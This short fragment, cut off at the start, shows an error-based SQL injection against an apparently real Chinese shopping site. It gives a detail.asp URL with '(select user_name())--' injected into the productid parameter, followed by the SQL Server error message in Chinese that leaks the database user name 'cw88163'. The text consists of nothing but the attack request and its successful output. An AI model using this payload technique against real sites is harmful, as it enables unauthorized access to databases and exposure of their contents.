 com.cn/detail.asp?productid=(select user_name())--
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'cw88163' 转换为数据类型为 int 的列时发生语法错误。
/detail.asp, 行 22